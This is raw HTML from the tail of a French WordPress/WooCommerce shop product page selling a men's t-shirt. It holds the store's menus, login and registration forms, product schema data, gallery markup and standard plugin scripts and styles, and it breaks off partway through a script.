              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://jesuisanimateur.shop/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://jesuisanimateur.shop/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://jesuisanimateur.shop/termes-et-conditions/">Termes et conditions</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://jesuisanimateur.shop/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>JeSuisAnimateur.shop</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Aller en haut"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jesuisanimateur.shop/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-948"><a href="https://jesuisanimateur.shop/mode/">Mode</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950"><a href="https://jesuisanimateur.shop/mugs/">Mugs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="https://jesuisanimateur.shop/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56857"><a href="https://jesuisanimateur.shop/animtoolbox/">Anim’Toolbox</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63656"><a target="_blank" rel="noopener" href="https://www.10doigts.fr/u/produits-u124.aspx?ae=1117">Loisirs Créatifs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59509"><a target="_blank" rel="noopener" href="https://c3po.link/QhxDEMPbkt">Escape Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63654"><a target="_blank" rel="noopener" href="https://shop.pandacraft.fr/collections/tous-les-produits-pandacraft?ae=710">Pandacraft</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2778"><a href="https://jesuisanimateur.shop/goodies-du-site/">Goodies</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://jesuisanimateur.shop/my-account/" class="nav-top-link nav-top-not-logged-in" title="Se connecter" >
			<span class="header-account-title">
				Se connecter / S’inscrire			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right"><strong><strong class="uppercase"><a href="https://www.jesuisanimateur.fr" target="_blank"><span style="color:#FFFFFF">👉 Découvrir   JeSuisAnimateur.fr</a></span></strong></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Se connecter</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Identifiant ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mot de passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Se souvenir de moi</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1ed6253797" /><input type="hidden" name="_wp_http_referer" value="/produit/tee-shirt-homme-directeur-qui-dechire/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Se connecter">Se connecter</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://jesuisanimateur.shop/my-account/lost-password/">Mot de passe perdu ?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">S’inscrire</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Adresse e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mot de passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="1783ea109e" /><input type="hidden" name="_wp_http_referer" value="/produit/tee-shirt-homme-directeur-qui-dechire/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="S’inscrire">S’inscrire</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  	<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="55746">
			<div class="sticky-add-to-cart__product type-product post-55746 status-publish last instock product_cat-homme product_cat-tshirt has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
				<img width="100" height="100" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="Tee-Shirt • Directeur qui déchire !" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				<div class="product-title-small hide-for-small"><strong>Tee-Shirt • Directeur qui déchire !</strong></div>
				<span class="woocommerce-Price-amount amount"><bdi>24,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><a class="button secondary sticky-add-to-cart-select-options-button mb-0 ml-half"  >
		<span>Sélectionner les options</span>
	</a>
			</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/jesuisanimateur.shop"}},{"@type":"ListItem","position":2,"item":{"name":"Homme","@id":"https:\/\/jesuisanimateur.shop\/categorie-produit\/homme\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/jesuisanimateur.shop\/categorie-produit\/homme\/tshirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Tee-Shirt \u2022 Directeur qui d\u00e9chire !","@id":"https:\/\/jesuisanimateur.shop\/produit\/tee-shirt-homme-directeur-qui-dechire\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/jesuisanimateur.shop\/produit\/tee-shirt-homme-directeur-qui-dechire\/#product","name":"Tee-Shirt \u2022 Directeur qui d\u00e9chire !","url":"https:\/\/jesuisanimateur.shop\/produit\/tee-shirt-homme-directeur-qui-dechire\/","description":"\u2606 Mod\u00e8le : Homme\r\n\u2606 T-shirt col rond \u2013 155 gms\r\n\u2606 Impression directe textile\r\n\u2606 Mati\u00e8res 100% coton organique\r\n\u2606 Lavable \u00e0 30\u00b0C \u00e0 l\u2019envers\r\n\r\n\u2713 Personnalisation sur demande (par email ou FB messenger)\r\n\u2713 Livraison 5 \u00e0 8 jours","image":"https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png","sku":55746,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.90","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/jesuisanimateur.shop\/produit\/tee-shirt-homme-directeur-qui-dechire\/","seller":{"@type":"Organization","name":"La Boutique JeSuisAnimateur.fr","url":"https:\/\/jesuisanimateur.shop"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jesuisanimateur.shop/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jesuisanimateur.shop/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1e2228;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jesuisanimateur.shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/jesuisanimateur.shop\/wp-json\/","nonce":"9a965761e8","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
